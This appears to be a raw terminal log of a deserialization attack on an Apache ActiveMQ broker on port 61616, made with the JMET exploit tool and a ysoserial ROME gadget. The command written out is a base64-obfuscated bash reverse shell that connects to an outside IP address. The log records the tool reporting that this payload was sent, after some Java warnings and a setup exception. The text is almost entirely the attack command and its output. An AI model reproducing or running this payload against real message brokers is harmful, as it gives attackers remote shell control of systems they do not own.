 λ java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTkuMjMuOC4yNC8
lNTU1IDA+JjE=}|{base64,-d}|{bash,-i}" -Yp ROME 61616
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ysoserial.payloads.util.Reflections (file:/D:/Professional%20software/jmet-mas
ter/jmet-0.1.0-all.jar) to field com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl._bytecodes
WARNING: Please consider reporting this to the maintainers of ysoserial.payloads.util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
ERROR d.c.j.JMET [main] Failed to setup external libraries!
java.lang.ClassCastException: java.base/jdk.internal.loader.ClassLoaders$AppClassLoader cannot be cast to java.base/
java.net.URLClassLoader
at de.codewhite.jmet.JMET.setupExternalLibs(JMET.java:167) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.setup(JMET.java:118) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.main(JMET.java:58) [jmet-0.1.0-all.jar:?]
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:LAPTOP-CANJ56OE-1661-1540089366699-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTkuMjMuOC
4yNC8lNTU1IDA+JjE=}|{base64,-d}|{bash,-i}"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:LAPTOP-CANJ56OE-1661-1540089366699-0:1